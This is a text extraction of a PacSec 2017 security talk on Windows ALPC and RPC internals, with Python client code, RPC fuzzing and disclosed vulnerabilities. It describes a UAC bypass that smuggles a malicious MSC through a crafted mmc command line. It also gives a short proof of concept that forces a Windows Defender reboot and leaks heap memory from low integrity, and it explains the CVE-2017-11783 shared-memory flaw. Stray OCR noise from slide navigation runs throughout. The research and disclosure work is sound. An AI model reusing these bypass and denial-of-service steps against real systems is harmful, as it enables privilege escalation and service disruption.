<span id="page-0-0"></span>

[A view into](#page-49-0) ALPC-RPC

Clément Rouault & Thomas Imbert PacSec

## A view into ALPC-RPC

#### Clément Rouault & Thomas Imbert PacSec

November 2017

イロト (個) (差) (差) (差) の Q Q



## Agenda

[A view into](#page-0-0) ALPC-RPC

ALPC

RPC

UAC

Advanced features & vulnerability research

イロト (個) (差) (差) (差) の Q Q

CVE-2017-11783



## <span id="page-2-0"></span>Agenda

[A view into](#page-0-0) ALPC-RPC

#### [Introduction](#page-2-0)

1 [Introduction](#page-2-0)

K ロ ▶ K @ ▶ K 할 X X 할 X | 할 X 10 Q Q Q



[A view into](#page-0-0) ALPC-RPC

#### [Introduction](#page-2-0)

#### User Account Control

- We were curious about the UAC.
- Only API we found was ShellExecuteA
- How to trigger the UAC manually?
- We knew that UAC may be triggered by RPC
- We knew that ALPC allows to perform RPC

So let's explore the RPC-over-ALPC !

**KORK ERKERKER ADAM** 



## Existing research

[A view into](#page-0-0) ALPC-RPC

#### [Introduction](#page-2-0)

#### **Talks**

- *LPC & ALPC Interfaces*  [Recon 2008 Thomas Garnier](https://recon.cx/2008/a/thomas_garnier/LPC-ALPC-slides.pdf)
- *[All about the ALPC, RPC, LPC, LRPC in your PC](http://alex-ionescu.com/publications/SyScan/syscan2014.pdf)* [Syscan 2014 - Alex Ionescu](http://alex-ionescu.com/publications/SyScan/syscan2014.pdf)
- *ALPC Fuzzing Toolkit*  [HITB 2014 Ben Nagy](https://conference.hitb.org/hitbsecconf2014kul/materials/D2T1%20-%20Ben%20Nagy%20-%20ALPC%20Fuzzing%20Toolkit.pdf)

### Tool

• [RpcView](http://www.rpcview.org/) (Jean-Marie Borello, Julien Boutet, Jeremy Bouetard, Yoanne Girardin)

**KORKARYKERKE POLO** 



## <span id="page-5-0"></span>Agenda

[A view into](#page-0-0) ALPC-RPC

[ALPC](#page-5-0)

Clément Rouault & Thomas Imbert PacSec



K ロ ▶ K @ ▶ K 할 X X 할 X | 할 X 10 Q Q Q



### **Overview**

[A view into](#page-0-0) ALPC-RPC

[ALPC](#page-5-0)

ALPC

- **A**dvanced **L**ocal **P**rocedure **C**all
- Server listening on an ALPC Port
- Client connecting to that port

### ALPC Message

An ALPC message is composed of two parts

- PORT\_MESSAGE: The header and data of the message
- ALPC MESSAGE ATTRIBUTES: Attributes header and data for advanced features

**KORK STRAIN A STRAIN A STRAIN** 



### PORT\_MESSAGE

[A view into](#page-0-0) ALPC-RPC

[ALPC](#page-5-0)

0:000> dt -r combase! PORT MESSAGE  $+0x000$  u1  $+0x000$  s1 +0x000 DataLength : Int2B // Size of DATA without header +0x002 TotalLength : Int2B // Size of header + DATA +0x000 Length : Uint4B  $+0x004$  u2  $+0x000$  s? +0x000 Type : Int2B // Message Type +0x002 DataInfoOffset : Int2B +0x000 ZeroInit : Uint4B 0x008 ClientId : \_CLIENT\_ID +0x000 UniqueProcess : Ptr32 Void // Identify the client +0x004 UniqueThread : Ptr32 Void // Identify the client +0x008 DoNotUseThisField : Float +0x010 MessageId : Uint4B // Identify msg for reply +0x014 ClientViewSize : Uint4B +0x014 CallbackId : Uint4B



### APIs

[A view into](#page-0-0) ALPC-RPC

[ALPC](#page-5-0)

#### Server

#### NtAlpcCreatePort

- NtAlpcAcceptConnectPort
- NtAlpcSendWaitReceivePort
- TpCallbackSendAlpcMessageOnCompletion

**KORK STRAIN A STRAIN A STRAIN** 

Used by rpcrt4.dll

#### Client

- NtAlpcConnectPort
- NtAlpcDisconnectPort
- NtAlpcSendWaitReceivePort



[CLIENT] Response: <REQUEST 'Hello world !' DONE>



## <span id="page-10-0"></span>Agenda

[A view into](#page-0-0) ALPC-RPC

#### [RPC](#page-10-0)

3 [RPC](#page-10-0)

- [RPC Bind](#page-14-0)
- [RPC call](#page-16-0)
- [EpMapper](#page-20-0)

イロト (個) (差) (差) (差) の Q Q



### **Overview**

[A view into](#page-0-0) ALPC-RPC

#### [RPC](#page-10-0)

Clément Rouault & Thomas Imbert PacSec

#### **R**emote **P**rocedure **C**all

#### Server

- One or many endpoints
- One or many interfaces
- Each interface has methods

#### Endpoints

- ncacn\_ip\_tcp: IP+port
- ncacn\_np: \pipe\my\_endpoint
- ncalrpc: \RPC Control\my\_alpc\_port

**KORK STRAIN A STRAIN A STRAIN** 

...



## RpcView

#### [A view into](#page-0-0) ALPC-RPC

#### [RPC](#page-10-0)

Clément Rouault & Thomas Imbert PacSec



K ロ ▶ K @ ▶ K 할 > K 할 > 1 할 > 1 이익어



## RPC call steps

#### [A view into](#page-0-0) ALPC-RPC

#### [RPC](#page-10-0)



**KORK ERKERKER ADAM** 



## <span id="page-14-0"></span>RpcBindRequest

class ALPC\_RPC\_BIND(ctypes.Structure):

[A view into](#page-0-0) ALPC-RPC

[RPC Bind](#page-14-0)

```
\texttt{pack} = 1__fields_ = \Gamma("request_type", gdef.DWORD),
    ("UNK1", gdef.DWORD),
    ("UNK2", gdef.DWORD),
    ("target", gdef.RPC_IF_ID), # Interface GUID + Version
    ("flags", gdef.DWORD), # Bind to NDR32 | NDR64 | ??
    ("if_nb_ndr32", gdef.USHORT), # If number for NDR32
    ("if_nb_ndr64", gdef.USHORT),
    ("if_nb_unkn", gdef.USHORT),
    ("PAD", gdef.USHORT),
    ("register_multiple_syntax", gdef.DWORD),
    ("use_flow", gdef.DWORD),
    ("UNK5", gdef.DWORD),
    ("maybe_flow_id", gdef.DWORD),
    ("UNK7", gdef.DWORD),
    ("some_context_id", gdef.DWORD),
    ("UNK9", gdef.DWORD),
]
```


[A view into](#page-0-0) ALPC-RPC

[RPC Bind](#page-14-0)

Clément Rouault & Thomas Imbert PacSec

#### request

```
req = ALPC_RPC_BIND()req.request_type = gdef.RPC_REQUEST_TYPE_BIND
req.target = qdef.RPC_IF_ID(uuid, *syntaxversion)
req.flags = gdef.BIND_IF_SYNTAX_NDR32
req.if_nb_ndr32 = requested_if_nb
req.if_nb_ndr64 = 0req.if_nb_unkn = 0req.register_multiple_syntax = False
```
#### Response

- Also a ALPC\_RPC\_BIND
- request\_type == RPC\_RESPONSE\_TYPE\_BIND\_OK(1)
- Some fields may change to reflect the request actually handled by the server



## <span id="page-16-0"></span>RpcCall

 $\texttt{pack} = 1$ 

[A view into](#page-0-0) ALPC-RPC

[RPC call](#page-16-0)

```
__fields_ = \Gamma("request_type", gdef.DWORD),
    ("UNK1", gdef.DWORD),
    ("flags",gdef.DWORD).
    ("request_id", gdef.DWORD),
    ("if_nb", gdef.DWORD),
    ("method_offset", gdef.DWORD),
    ("UNK2", gdef.DWORD),
    ("UNK3", gdef.DWORD),
    ("UNK4", gdef.DWORD),
    ("UNK5", gdef.DWORD),
    ("UNK6", gdef.DWORD),
    ("UNK7", gdef.DWORD),
    ("UNK8", gdef.DWORD),
    ("UNK9", gdef.DWORD),
    ("UNK10", gdef.DWORD),
    ("UNK11", gdef.DWORD),
]
```
class ALPC\_RPC\_CALL(ctypes.Structure):





[RPC call](#page-16-0)

 $req = ALPC_RPC_CALL()$ req.request\_type = gdef.RPC\_REQUEST\_TYPE\_CALL req.flags  $= 0$ req.request\_id =  $0x11223344$ req.if\_nb = interface\_nb req.method\_offset = method\_offset return buffer(req)[:] + params

- A lot of fields are not identified yet
- params is the marshalling of the method parameters

**KORK ERKERKER ADAM** 



[A view into](#page-0-0) ALPC-RPC

[RPC call](#page-16-0)

Clément Rouault & Thomas Imbert PacSec

### **N**etwork **D**ata **R**epresentation (NDR)

- "The role of NDR is to provide a mapping of IDL data types onto octet streams"
- Documented: [http://pubs.opengroup.org/](http://pubs.opengroup.org/onlinepubs/9629399/chap14.htm) [onlinepubs/9629399/chap14.htm](http://pubs.opengroup.org/onlinepubs/9629399/chap14.htm)

### Microsoft Transfert Syntax

- 71710533-BEBA-4937-8319-B5DBEF9CCC36 v1.0 NDR
- 8A885D04-1CEB-11C9-9FE8-08002B104860 v2.0 NDR64
- B4537DA9-3D03-4F6B-B594-52B2874EE9D0 v1.0 ???
	- Please tell us if you find out this one :)
- We implemented part of NDR32 in Python for this project

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ (할 수 있다)



## RPCClient - Implem

[A view into](#page-0-0) ALPC-RPC

[RPC call](#page-16-0)

Clément Rouault & Thomas Imbert PacSec

```
import windows.rpc
from windows.rpc import ndr
```

```
client = windows.rpc.RPCClient(r"\RPC Control\HelloRpc")
iid = client.bind("41414141-4242-4343-4444-45464748494a")ndr_params = ndr.make_parameters([ndr.NdrLong] * 2)
resp = client-call(iid, 1, ndr_params.pack([41414141, 1010101]))result = ndr.NdrLong.unpack(ndr.NdrStream(resp))
print(result) # 42424242
client.call(iid, 0, ndr.NdrUniqueCString.pack(
                                    "Hello from Python !\x00"))
iid2 = client.bind("99999999-9999-9999-9999-999999999999")
client.call(iid2, 0, ndr.NdrCString.pack(
                                    "Hello again from IF2 ! \x00")
```
**KORK ERKERKER ADAM** 

#### λ Example1ExplicitServer.exe Interface1: Add 41414141+1010101 Interface1: Hello from Python ! Interface2: Hello again from IF2 !



## <span id="page-20-0"></span>EpMapper ?

[A view into](#page-0-0) ALPC-RPC

[EpMapper](#page-20-0)

• How do we get the endpoint for a given interface?

#### EpMapper !

- List endpoints for a given Interface
- Alpc endpoint: \RPC Control\epmapper
- e1af8308-5d1f-11c9-91a4-08002b14a0fa v3.0
- Method 7: ept\_map\_auth

#### ept\_map\_auth parameters

- A well known PSID
- protocol tower
	- Documented binary-format
	- Used to describe endpoints protocols
	- [http://pubs.opengroup.org/onlinepubs/](http://pubs.opengroup.org/onlinepubs/9629399/apdxl.htm) [9629399/apdxl.htm](http://pubs.opengroup.org/onlinepubs/9629399/apdxl.htm)



## Simple EpMapper request

#### [A view into](#page-0-0) ALPC-RPC

[EpMapper](#page-20-0)

Clément Rouault & Thomas Imbert PacSec

### • Call re-implemented in full Python

```
>>> windows.rpc.find_alpc_endpoints("880fd55e-43b9-11e0-b1a8-cf4edfd72085",
   nb_response=2)
[UnpackTower(protseq='ncalrpc',
    endpoint=bytearray(b'LRPC-b0cb073a897f2102a8'),
    address=None, object=<RPC_IF_ID "880FD55E-43B9-11E0-B1A8-CF4EDFD72085" (1, 0)>,
    syntax=<RPC_IF_ID "8A885D04-1CEB-11C9-9FE8-08002B104860" (2, 0)>),
 UnpackTower(protseq='ncalrpc',
    endpoint=bytearray(b'OLE8C19EF53D4A32E3D54196ECDB935').
    address=None, object=<RPC_IF_ID "880FD55E-43B9-11E0-B1A8-CF4EDFD72085" (1, 0)>,
   syntax=<RPC_IF_ID_"8A885D04-1CEB-11C9-9FE8-08002B104860" (2, 0)>)]
\gg client = windows.rpc.find alpc endpoint and connect(
    "be7f785e-0e3a-4ab7-91de-7e46e443be29", version=(0,0))
>>> client
<windows.rpc.client.RPCClient object at 0x044EBE30>
```
**KORKARYKERKE POLO** 

>>> client.alpc client.port name

'\\RPC Control\\LRPC-de2d0664c8d8d755b2'



## <span id="page-22-0"></span>Agenda

[A view into](#page-0-0) ALPC-RPC

[UAC](#page-22-0)

Clément Rouault & Thomas Imbert PacSec



K ロ ▶ K @ ▶ K 할 X X 할 X | 할 X 10 Q Q Q



## RAiLaunchAdminProcess

[A view into](#page-0-0) ALPC-RPC

[UAC](#page-22-0)

#### Interface

- appinfo.dll
- 201ef99a-7fa0-444c-9399-19ba84f12a1a v2.0
- Method 0: RAiLaunchAdminProcess

```
request_tst = RaiLaunchAdminProcessParameters.pack([
 "C:\\windows\\system32\\mspaint.exe\x00", # Application Path
"Yolo-Commandline Whatever\x00", # Commandline
1, # UAC-Request Flag
gdef.CREATE_UNICODE_ENVIRONMENT, # dwCreationFlags
 "\x00", # StartDirectory
"WinSta0\\Default\x00", # Station
# Startup Info
 (None, # Title
  1, 2, 3, 4, 5, 6, 7, 1, # Startupinfo: dwX to dwFlags
  5, # wShowWindow
 # Point: Use MonitorFromPoint to setup StartupInfo.hStdOutput
 (0, 0)),
0x10010, # Window-Handle to know if UAC can steal focus
0xffffffff]) # UAC Timeout
```


#### [A view into](#page-0-0) ALPC-RPC

0

#### [UAC](#page-22-0)

#### **User Account Control**

×

**KORK ERKERKER ADAM** 





## The bug

[A view into](#page-0-0) ALPC-RPC

[UAC](#page-22-0)

Clément Rouault & Thomas Imbert PacSec

• We fully control the CommandLine

### appinfo!AiIsEXESafeToAutoApprove

- Bypass UAC for trusted binary: g\_lpAutoApproveEXEList
- special case for mmc.exe
- Command line is parsed to analyse the target .msc
- "," is a valid commandline separator for the parser
- We can craft the following Commandline
- XXX,wf.msc MY\_BAD\_MSC
	- appinfo.dll will think that wf.msc is the target
	- mmc.exe will load the malicious MY\_BAD\_MSC



## $\mathop{\rm ass}\nolimits$

[A view into](#page-0-0) ALPC-RPC

[UAC](#page-22-0)

### Execution from malicious MSC

- Can use ActiveX Control Flash object MMC template
- Slight modification allows to run javascript
- IS fonction external. ExecuteShellCommand
- Full walkthrough was presented at beerump [http://www.rump.beer/2017/slides/from\\_alpc\\_](http://www.rump.beer/2017/slides/from_alpc_to_uac_bypass.pdf) [to\\_uac\\_bypass.pdf](http://www.rump.beer/2017/slides/from_alpc_to_uac_bypass.pdf)

**KORKARYKERKE POLO** 

• It's only an UAC bypass, can we go further?



## <span id="page-27-0"></span>Agenda

[A view into](#page-0-0) ALPC-RPC

#### [Advanced features](#page-27-0) & vulnerability research

## 5 [Advanced features & vulnerability research](#page-27-0)

**KORK ERKERKER ADAM** 

- [ALPC messages features](#page-28-0)
- **•** [Fuzzing](#page-31-0)
- **•** [Results](#page-34-0)

<span id="page-28-0"></span>

 $\mathbb{Q} \curvearrowright$ 



[A view into](#page-0-0) ALPC-RPC

[ALPC messages features](#page-28-0)





## Example **ALPC** Handle Attribute

#### [A view into](#page-0-0) ALPC-RPC

[ALPC messages features](#page-28-0)

#### Clément Rouault & Thomas Imbert PacSec

## Sharing a file handle

#### Client

```
# Open the file we want to share
f = open("C:\\Windows\\System32\\rport4.dl1" 'rb')# AlpcMessage is initialized with all attributes allocated
msg = windows.alpc.AlpcMessage()
# Setup ALPC_MESSAGE_HANDLE_ATTRIBUTE
msg.handle_attribute.Flags = gdef.ALPC_HANDLEFLG_DUPLICATE_SAME_ACCESS
msg.handle_attribute.Handle = windows.utils.get_handle_from_file(f)
msg.handle attribute.ObjectType = 0msg.handle attribute.DesiredAccess = 0# Set handle as valid and send it
msg.attributes.ValidAttributes |= gdef.ALPC_MESSAGE_HANDLE_ATTRIBUTE
client.send_receive(msg)
```
#### Server

```
# server is AlpcServer
msq = server.recv()if msg.type & 0xfff == LPC REQUEST:
    if msg.handle is valid and msg.handle attribute.Handle:
         print("Object type = \langle \{0\} \rangle", format(msg.handle_attribute.ObjectType))
        print("Name = <math>\langle \{0\} \rangle".format(get_filename_from_handle(msg.handle_attribute.Handle)))
# Output:
# Object type = <1># Name = <\Device\HarddiskVolume4\Windows\System32\rpcrt4.dll>
```
<span id="page-31-0"></span>

[A view into](#page-0-0) ALPC-RPC

[Fuzzing](#page-31-0)

Over 150 **RPC** interfaces **Target**: privileged interfaces accessible from low integrity

How to scale ?

- Manual reverse engineering (Advanced features and Interface methods)
- Simple **RPC** MITM performing mutations on NDR data stream (built on top of a **RPC** debugger)
- Forging **RPC** calls and target all the exposed methods

**KORK STRAIN A STRAIN A STRAIN** 



## **RPC** Forge

[A view into](#page-0-0) ALPC-RPC

[Fuzzing](#page-31-0)

**RPC** Runtime rejects malformated NDR Marshalled stream must match the arguments types

- **1** Connect to the interface through epmapper or fixed ALPC endpoint name
- <sup>2</sup> Generate the call arguments (correct types and structures) based on [Sulley generator](https://github.com/OpenRCE/sulley)
- <sup>3</sup> Perform the call with marshalled generated arguments
- <sup>4</sup> Extract any context\_handle from the returned stream (to fuzz methods expecting a valid context\_handle)

**KORKARYKERKE POLO** 



# Example **RPC** Forge

```
A view into
ALPC-RPC
```

```
Fuzzing
```
Clément Rouault & Thomas Imbert PacSec

### Interface code generated from customized RPCView

### Generation for interface in iphlpsvc.dll

from rpc forge import \*

```
# UUID 552d076a-cb29-4e44-8b6a-d15e59e2c0af VERSION 1.0 DLL iphlpsvc.dll
interface = Interface("552d076a-cb29-4e44-8b6a-d15e59e2c0af", (1,0), [
    Method("IpTransitionProtocolApplyConfigChanges", 1, In(NdrByte)),
    Method("IpTransitionProtocolApplyConfigChangesEx", 1,
        In(NdrByte),
        In(Range(0,65535) / NdrLong),
        In(SizeIs(2) / NdrCString)
   ),
])
context_handles = set()
method number = interface.find method by name("IpTransitionProtocolApplyConfigChangesEx")
ara = interface_{methods[method number]}.forge_{calI}(context\_handles)arg
'\x01PPP\x05\x00\x00\x00\x05\x00\x00\x00????\x00PPP' # 'P' are padding
interface.connect()
res = interface.call(method_number, arg)
res
'\x00\x00\x00\x00\r\xf0\xad\xba'
```
**KORKARYKERKE POLO** 

### RPCForge will be released on GitHub after the conference.



## <span id="page-34-0"></span>Type of bugs found

[A view into](#page-0-0) ALPC-RPC

[Results](#page-34-0)

Clément Rouault & Thomas Imbert PacSec

- Unique Pointers can be null (NULL Dereference)
- Input parameters used as offset without Range attribute (**O**ut **O**f **B**ound Access)
- Different context\_handle in the same process / interface must be defined as strict / type\_strict\_context\_handle (Type confusion)
- Client privileges must be checked (or impersonated) before performing privileged actions (Logic bugs)

**KORKARYKERKE POLO** 

⇒ service DOS, system DOS (BSOD CRITICAL\_PROCESS\_DIED) or privilege escalation



## Example MS AV PoC

[A view into](#page-0-0) ALPC-RPC

[Results](#page-34-0)

rpcrt4.dll leaks server heap memory in the received buffer (NtAlpcSendWaitReceivePort)

### Microsoft Antimalware Service - QueryVersion and ForcedReboot

# Switch to low integrity windows.current\_process.token.integrity = SECURITY\_MANDATORY\_LOW\_RID # Connect and bind the Windows Defender MpSvc.dll interface MS\_AV\_ALPC =  $r''\RPC$  Control\IMpService77BDAF73-B396-481F-9042-AD358843EC24" client = windows.rpc.RPCClient(MS\_AV\_ALPC) iid = client.bind("c503f532-443a-4c69-8300-ccd1fbdb3839", version= $(2, 0)$ ) # Call ServerMpQueryEngineVersion 41 (method number might change between versions) print client.call(iid, 41, "") # Call ServerMpRpcForcedReboot 83 (same) client.call(iid, 83, " $\sqrt{0"*4}$ )

>> client.call(iid. 41. "")[25\*8:].replace('\0'.'') \x07Syst\xe8me\x01 authentifi\xe9s\x01xt\\",\\"tx\\":\\"Ajouter des fonctionnalit\xe9s \xe0 Microsoft\xa0Edge\\"},\\"i m 001 text\\":{\\"t\\":\\"xt\\".\\"tx\\":\\"Obtenez des extensions en s\xe9lectionnant \\\\\\"& \\\\\". puis Extensio s.\\"\.\\"item 001 templa ient.call(iid, 41, "")[25\*8:].replace('\0','')

.x075yst\xe8me\x01\x03\x10\x14\x0c\xe8P\xa0\xc6\xab\xc9\x9fgs\xcb\xc4Y;`\xce\x06\xef\x80gJ6H\x86\xf7\rCview"..\\..\\ skton\\New\\RPCview`\xA3\xaAXdeskton\_indfign\xh4\x7f\xhf\xe9\x8c\\+H\x99\xeav`/\xfa\xe9N\xfa7\x11\xc3\x13\\

#### Then it reboots !

**KORK STRAIN A STRAIN A STRAIN** 



## <span id="page-36-0"></span>Agenda

[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)

6 [CVE-2017-11783](#page-36-0)

K ロ ▶ K @ ▶ K 할 > K 할 > 1 할 > 1 이익어



[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)

How does shared memory over ALPC works ?

• Available for any NCALRPC server?

What data are fetched from shared mem ?

**KORK ERKERKER ADAM** 

- Shared mem protection in client / server
	- Read only / RW / RWX ?



## ALPC and shared memory

[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)

Shared memory exists in ALPC as View

### Alpc View: Reversing the NTAPI

- ntdll!NtAlpcCreatePortSection
- ntdll!NtAlpcCreateSectionView
- ntdll!NtAlpcSendWaitReceivePort
	- nt!AlpcpCaptureViewAttribute
	- nt!AlpcpExposeViewAttribute

We saw (after reversing) that all this had already been documented by [Alex Ionescu](http://alex-ionescu.com/publications/SyScan/syscan2014.pdf)

**KORKARYKERKE POLO** 



## A logical error

[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)

Flag 0x40000 | *SECURE\_VIEW*

#### Ntoskrnl

- o ntdll!NtAlpcCreatePortSection & nt!captureViewAttributeInternal
- Secure the view (READ\_ONLY) when sent

#### rpcrt4

- Handle call requests with a view
- Secured views' data are not copied before NDR deserialization

### Vulnerability

Clément Rouault & Thomas Imbert PacSec

The kernel does NOT PREVENT the client to VirtualProtect the view to READ\_WRITE again



## Testing our hypothesis

[A view into](#page-0-0) ALPC-RPC

[CVE-2017-11783](#page-36-0)

The server

```
int Pouet(handle_t, const unsigned char* trololo)
{
   std::cout << "Priting parameter: " << trololo << std::endl;
   std::cout << "Waiting 1 second" << std::endl;
   Sleep(1000);
   std::cout << "RE-Priting parameter: " << trololo << std::endl;
   return 42;
}
```
**KORK ERKERKER ADAM** 



## Rpc call with secure view

[A view into](#page-0-0) ALPC-RPC

#### [CVE-2017-11783](#page-36-0)

Clément Rouault & Thomas Imbert PacSec

### • Pointer arguments directly point to the shared memory

0:005> u eip L1 Example1ExplicitServer!Pouet<br>0139a1d0 55 push 0139a1d0 55 push ebp 0:005> da poi(trololo) 00a5000c "My First Message" 0:005> !address 00a5000c





